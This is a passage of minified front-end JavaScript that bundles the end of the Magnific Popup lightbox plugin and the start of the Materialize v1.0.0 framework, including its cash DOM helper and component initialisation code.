e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});


/* ==========================================================================
 10 Materialize
========================================================================== */

/*!
 * Materialize v1.0.0 (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
var _get=function t(e,i,n){null===e&&(e=Function.prototype);var s=Object.getOwnPropertyDescriptor(e,i);if(void 0===s){var o=Object.getPrototypeOf(e);return null===o?void 0:t(o,i,n)}if("value"in s)return s.value;var a=s.get;return void 0!==a?a.call(n):void 0},_createClass=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}();function _possibleConstructorReturn(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}window.cash=function(){var i,o=document,a=window,t=Array.prototype,r=t.slice,n=t.filter,s=t.push,e=function(){},h=function(t){return typeof t==typeof e&&t.call},d=function(t){return"string"==typeof t},l=/^#[\w-]*$/,u=/^\.[\w-]*$/,c=/<.+>/,p=/^\w+$/;function v(t,e){e=e||o;var i=u.test(t)?e.getElementsByClassName(t.slice(1)):p.test(t)?e.getElementsByTagName(t):e.querySelectorAll(t);return i}function f(t){if(!i){var e=(i=o.implementation.createHTMLDocument(null)).createElement("base");e.href=o.location.href,i.head.appendChild(e)}return i.body.innerHTML=t,i.body.childNodes}function m(t){"loading"!==o.readyState?t():o.addEventListener("DOMContentLoaded",t)}function g(t,e){if(!t)return this;if(t.cash&&t!==a)return t;var i,n=t,s=0;if(d(t))n=l.test(t)?o.getElementById(t.slice(1)):c.test(t)?f(t):v(t,e);else if(h(t))return m(t),this;if(!n)return this;if(n.nodeType||n===a)this[0]=n,this.length=1;else for(i=this.length=n.length;s<i;s++)this[s]=n[s];return this}function _(t,e){return new g(t,e)}var y=_.fn=_.prototype=g.prototype={cash:!0,length:0,push:s,splice:t.splice,map:t.map,init:g};function k(t,e){for(var i=t.length,n=0;n<i&&!1!==e.call(t[n],t[n],n,t);n++);}function b(t,e){var i=t&&(t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector);return!!i&&i.call(t,e)}function w(e){return d(e)?b:e.cash?function(t){return e.is(t)}:function(t,e){return t===e}}function C(t){return _(r.call(t).filter(function(t,e,i){return i.indexOf(t)===e}))}Object.defineProperty(y,"constructor",{value:_}),_.parseHTML=f,_.noop=e,_.isFunction=h,_.isString=d,_.extend=y.extend=function(t){t=t||{};var e=r.call(arguments),i=e.length,n=1;for(1===e.length&&(t=this,n=0);n<i;n++)if(e[n])for(var s in e[n])e[n].hasOwnProperty(s)&&(t[s]=e[n][s]);return t},_.extend({merge:function(t,e){for(var i=+e.length,n=t.length,s=0;s<i;n++,s++)t[n]=e[s];return t.length=n,t},each:k,matches:b,unique:C,isArray:Array.isArray,isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)}});var E=_.uid="_cash"+Date.now();function M(t){return t[E]=t[E]||{}}function O(t,e,i){return M(t)[e]=i}function x(t,e){var i=M(t);return void 0===i[e]&&(i[e]=t.dataset?t.dataset[e]:_(t).attr("data-"+e)),i[e]}y.extend({data:function(e,i){if(d(e))return void 0===i?x(this[0],e):this.each(function(t){return O(t,e,i)});for(var t in e)this.data(t,e[t]);return this},removeData:function(s){return this.each(function(t){return i=s,void((n=M(e=t))?delete n[i]:e.dataset?delete e.dataset[i]:_(e).removeAttr("data-"+name));var e,i,n})}});var L=/\S+/g;function T(t){return d(t)&&t.match(L)}function $(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}function B(t,e,i){t.classList?t.classList.add(e):i.indexOf(" "+e+" ")&&(t.className+=" "+e)}function D(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(e,"")}y.extend({addClass:function(t){var n=T(t);return n?this.each(function(e){var i=" "+e.className+" ";k(n,function(t){B(e,t,i)})}):this},attr:function(e,i){if(e){if(d(e))return void 0===i?this[0]?this[0].getAttribute?this[0].getAttribute(e):this[0][e]:void 0:this.each(function(t){t.setAttribute?t.setAttribute(e,i):t[e]=i});for(var t in e)this.attr(t,e[t]);return this}},hasClass:function(t){var e=!1,i=T(t);return i&&i.length&&this.each(function(t){return!(e=$(t,i[0]))}),e},prop:function(e,i){if(d(e))return void 0===i?this[0][e]:this.each(function(t){t[e]=i});for(var t in e)this.prop(t,e[t]);return this},removeAttr:function(e){return this.each(function(t){t.removeAttribute?t.removeAttribute(e):delete t[e]})},removeClass:function(t){if(!arguments.length)return this.attr("class","");var i=T(t);return i?this.each(function(e){k(i,function(t){D(e,t)})}):this},removeProp:function(e){return this.each(function(t){delete t[e]})},toggleClass:function(t,e){if(void 0!==e)return this[e?"addClass":"removeClass"](t);var n=T(t);return n?this.each(function(e){var i=" "+e.className+" ";k(n,function(t){$(e,t)?D(e,t):B(e,t,i)})}):this}}),y.extend({add:function(t,e){return C(_.merge(this,_(t,e)))},each:function(t){return k(this,t),this},eq:function(t){return _(this.get(t))},filter:function(e){if(!e)return this;var i=h(e)?e:w(e);return _(n.call(this,function(t){return i(t,e)}))},first:function(){return this.eq(0)},get:function(t){return void 0===t?r.call(this):t<0?this[t+this.length]:this[t]},index:function(t){var e=t?_(t)[0]:this[0],i=t?this:_(e).parent().children();return r.call(i).indexOf(e)},last:function(){return this.eq(-1)}});var S,I,A,R,H,P,W=(H=/(?:^\w|[A-Z]|\b\w)/g,P=/[\s-_]+/g,function(t){return t.replace(H,function(t,e){return t[0===e?"toLowerCase":"toUpperCase"]()}).replace(P,"")}),j=(S={},I=document,A=I.createElement("div"),R=A.style,function(e){if(e=W(e),S[e])return S[e];var t=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+["webkit","moz","ms","o"].join(t+" ")+t).split(" ");return k(i,function(t){if(t in R)return S[t]=e=S[e]=t,!1}),S[e]});function F(t,e){return parseInt(a.getComputedStyle(t[0],null)[e],10)||0}function q(e,i,t){var n,s=x(e,"_cashEvents"),o=s&&s[i];o&&(t?(e.removeEventListener(i,t),0<=(n=o.indexOf(t))&&o.splice(n,1)):(k(o,function(t){e.removeEventListener(i,t)}),o=[]))}function N(t,e){return"&"+encodeURIComponent(t)+"="+encodeURIComponent(e).replace(/%20/g,"+")}function z(t){var e,i,n,s=t.type;if(!s)return null;switch(s.toLowerCase()){case"select-one":return 0<=(n=(i=t).selectedIndex)?i.options[n].value:null;case"select-multiple":return e=[],k(t.options,function(t){t.selected&&e.push(t.value)}),e.length?e:null;case"radio":case"checkbox":return t.checked?t.value:null;default:return t.value?t.value:null}}function V(e,i,n){var t=d(i);t||!i.length?k(e,t?function(t){return t.insertAdjacentHTML(n?"afterbegin":"beforeend",i)}:function(t,e){return function(t,e,i){if(i){var n=t.childNodes[0];t.insertBefore(e,n)}else t.appendChild(e)}(t,0===e?i:i.cloneNode(!0),n)}):k(i,function(t){return V(e,t,n)})}_.prefixedProp=j,_.camelCase=W,y.extend({css:function(e,i){if(d(e))return e=j(e),1<arguments.length?this.each(function(t){return t.style[e]=i}):a.getComputedStyle(this[0])[e];for(var t in e)this.css(t,e[t]);return this}}),k(["Width","Height"],function(e){var t=e.toLowerCase();y[t]=function(){return this[0].getBoundingClientRect()[t]},y["inner"+e]=function(){return this[0]["client"+e]},y["outer"+e]=function(t){return this[0]["offset"+e]+(t?F(this,"margin"+("Width"===e?"Left":"Top"))+F(this,"margin"+("Width"===e?"Right":"Bottom")):0)}}),y.extend({off:function(e,i){return this.each(function(t){return q(t,e,i)})},on:function(a,i,r,l){var n;if(!d(a)){for(var t in a)this.on(t,i,a[t]);return this}return h(i)&&(r=i,i=null),"ready"===a?(m(r),this):(i&&(n=r,r=function(t){for(var e=t.target;!b(e,i);){if(e===this||null===e)return e=!1;e=e.parentNode}e&&n.call(e,t)}),this.each(function(t){var e,i,n,s,o=r;l&&(o=function(){r.apply(this,arguments),q(t,a,o)}),i=a,n=o,(s=x(e=t,"_cashEvents")||O(e,"_cashEvents",{}))[i]=s[i]||[],s[i].push(n),e.addEventListener(i,n)}))},one:function(t,e,i){return this.on(t,e,i,!0)},ready:m,trigger:function(t,e){if(document.createEvent){var i=document.createEvent("HTMLEvents");return i.initEvent(t,!0,!1),i=this.extend(i,e),this.each(function(t){return t.dispatchEvent(i)})}}}),y.extend({serialize:function(){var s="";return k(this[0].elements||this,function(t){if(!t.disabled&&"FIELDSET"!==t.tagName){var e=t.name;switch(t.type.toLowerCase()){case"file":case"reset":case"submit":case"button":break;case"select-multiple":var i=z(t);null!==i&&k(i,function(t){s+=N(e,t)});break;default:var n=z(t);null!==n&&(s+=N(e,n))}}}),s.substr(1)},val:function(e){return void 0===e?z(this[0]):this.each(function(t){return t.value=e})}}),y.extend({after:function(t){return _(t).insertAfter(this),this},append:function(t){return V(this,t),this},appendTo:function(t){return V(_(t),this),this},before:function(t){return _(t).insertBefore(this),this},clone:function(){return _(this.map(function(t){return t.cloneNode(!0)}))},empty:function(){return this.html(""),this},html:function(t){if(void 0===t)return this[0].innerHTML;var e=t.nodeType?t[0].outerHTML:t;return this.each(function(t){return t.innerHTML=e})},insertAfter:function(t){var s=this;return _(t).each(function(t,e){var i=t.parentNode,n=t.nextSibling;s.each(function(t){i.insertBefore(0===e?t:t.cloneNode(!0),n)})}),this},insertBefore:function(t){var s=this;return _(t).each(function(e,i){var n=e.parentNode;s.each(function(t){n.insertBefore(0===i?t:t.cloneNode(!0),e)})}),this},prepend:function(t){return V(this,t,!0),this},prependTo:function(t){return V(_(t),this,!0),this},remove:function(){return this.each(function(t){if(t.parentNode)return t.parentNode.removeChild(t)})},text:function(e){return void 0===e?this[0].textContent:this.each(function(t){return t.textContent=e})}});var X=o.documentElement;return y.extend({position:function(){var t=this[0];return{left:t.offsetLeft,top:t.offsetTop}},offset:function(){var t=this[0].getBoundingClientRect();return{top:t.top+a.pageYOffset-X.clientTop,left:t.left+a.pageXOffset-X.clientLeft}},offsetParent:function(){return _(this[0].offsetParent)}}),y.extend({children:function(e){var i=[];return this.each(function(t){s.apply(i,t.children)}),i=C(i),e?i.filter(function(t){return b(t,e)}):i},closest:function(t){return!t||this.length<1?_():this.is(t)?this.filter(t):this.parent().closest(t)},is:function(e){if(!e)return!1;var i=!1,n=w(e);return this.each(function(t){return!(i=n(t,e))}),i},find:function(e){if(!e||e.nodeType)return _(e&&this.has(e).length?e:null);var i=[];return this.each(function(t){s.apply(i,v(e,t))}),C(i)},has:function(e){var t=d(e)?function(t){return 0!==v(e,t).length}:function(t){return t.contains(e)};return this.filter(t)},next:function(){return _(this[0].nextElementSibling)},not:function(e){if(!e)return this;var i=w(e);return this.filter(function(t){return!i(t,e)})},parent:function(){var e=[];return this.each(function(t){t&&t.parentNode&&e.push(t.parentNode)}),C(e)},parents:function(e){var i,n=[];return this.each(function(t){for(i=t;i&&i.parentNode&&i!==o.body.parentNode;)i=i.parentNode,(!e||e&&b(i,e))&&n.push(i)}),C(n)},prev:function(){return _(this[0].previousElementSibling)},siblings:function(t){var e=this.parent().children(t),i=this[0];return e.filter(function(t){return t!==i})}}),_}();var Component=function(){function s(t,e,i){_classCallCheck(this,s),e instanceof Element||console.error(Error(e+" is not an HTML Element"));var n=t.getInstance(e);n&&n.destroy(),this.el=e,this.$el=cash(e)}return _createClass(s,null,[{key:"init",value:function(t,e,i){var n=null;if(e instanceof Element)n=new t(e,i);else if(e&&(e.jquery||e.cash||e instanceof NodeList)){for(var s=[],o=0;o<e.length;o++)s.push(new t(e[o],i));n=s}return n}}]),s}();!function(t){t.Package?M={}:t.M={},M.jQueryLoaded=!!t.jQuery}(window),"function"==typeof define&&define.amd?define("M",[],function(){return M}):"undefined"==typeof exports||exports.nodeType||("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=M),exports.default=M),M.version="1.0.0",M.keys={TAB:9,ENTER:13,ESC:27,ARROW_UP:38,ARROW_DOWN:40},M.tabPressed=!1,M.keyDown=!1;var docHandleKeydown=function(t){M.keyDown=!0,t.which!==M.keys.TAB&&t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ARROW_UP||(M.tabPressed=!0)},docHandleKeyup=function(t){M.keyDown=!1,t.which!==M.keys.TAB&&t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ARROW_UP||(M.tabPressed=!1)},docHandleFocus=function(t){M.keyDown&&document.body.classList.add("keyboard-focused")},docHandleBlur=function(t){document.body.classList.remove("keyboard-focused")};document.addEventListener("keydown",docHandleKeydown,!0),document.addEventListener("keyup",docHandleKeyup,!0),document.addEventListener("focus",docHandleFocus,!0),document.addEventListener("blur",docHandleBlur,!0),M.initializeJqueryWrapper=function(n,s,o){jQuery.fn[s]=function(e){if(n.prototype[e]){var i=Array.prototype.slice.call(arguments,1);if("get"===e.slice(0,3)){var t=this.first()[0][o];return t[e].apply(t,i)}return this.each(function(){var t=this[o];t[e].apply(t,i)})}if("object"==typeof e||!e)return n.init(this,e),this;jQuery.error("Method "+e+" does not exist on jQuery."+s)}},M.AutoInit=function(t){var e=t||document.body,i={Autocomplete:e.querySelectorAll(".autocomplete:not(.no-autoinit)"),Carousel:e.querySelectorAll(".carousel:not(.no-autoinit)"),Chips:e.querySelectorAll(".chips:not(.no-autoinit)"),Collapsible:e.querySelectorAll(".collapsible:not(.no-autoinit)"),Datepicker:e.querySelectorAll(".datepicker:not(.no-autoinit)"),Dropdown:e.querySelectorAll(".dropdown-trigger:not(.no-autoinit)"),Materialbox:e.querySelectorAll(".materialboxed:not(.no-autoinit)"),Modal:e.querySelectorAll(".modal:not(.no-autoinit)"),Parallax:e.querySelectorAll(".parallax:not(.no-autoinit)"),Pushpin:e.querySelectorAll(".pushpin:not(.no-autoinit)"),ScrollSpy:e.querySelectorAll(".scrollspy:not(.no-autoinit)"),FormSelect:e.querySelectorAll("select:not(.no-autoinit)"),Sidenav:e.querySelectorAll(".sidenav:not(.no-autoinit)"),Tabs:e.querySelectorAll(".tabs:not(.no-autoinit)"),TapTarget:e.querySelectorAll(".tap-target:not(.no-autoinit)"),Timepicker:e.querySelectorAll(".timepicker:not(.no-autoinit)"),Tooltip:e.querySelectorAll(".tooltipped:not(.no-autoinit)"),FloatingActionButton:e.querySelectorAll(".fixed-action-btn:not(.no-autoinit)")};for(var n in i){M[n].init(i[n])}},M.objectSelectorString=function(t){return((t.prop("tagName")||"")+(t.attr("id")||"")+(t.attr("class")||"")).replace(/\s/g,"")},M.guid=function(){function t(){return 